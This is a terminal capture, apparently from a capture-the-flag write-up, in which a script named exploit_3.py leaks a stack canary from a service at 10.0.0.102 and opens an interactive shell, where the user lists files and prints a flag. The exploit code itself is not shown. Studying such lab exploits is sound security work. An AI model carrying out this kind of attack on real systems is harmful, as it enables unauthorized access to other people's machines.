 root@kali:~/pwn/ctf_cup_2018/task3_test# python exploit_3.py
[+] Opening connection to 10.0.0.102 on port 5353: Done
canary = 141aed00
Input instructions and headers!
For exit enter 'fini'!
-- User menu --
Hello, test
Select option: (debug option is not displayed)
1. List dir
2. Read file
3. Show profile info
4. Edit account description
5. Give a command
6. Read a command file
7. Exit
>>>
[*] Switching to interactive mode
$ whoami
anon
$ pwd
/home/anon/login_panel
$ cd ..
$ ls
cmd_runner
flag3.txt
login_panel
peda
$ cat flag3.txt
CupCTF{y0u_g0t_4_sh3ll_c0ngr4tz!1!1!}
$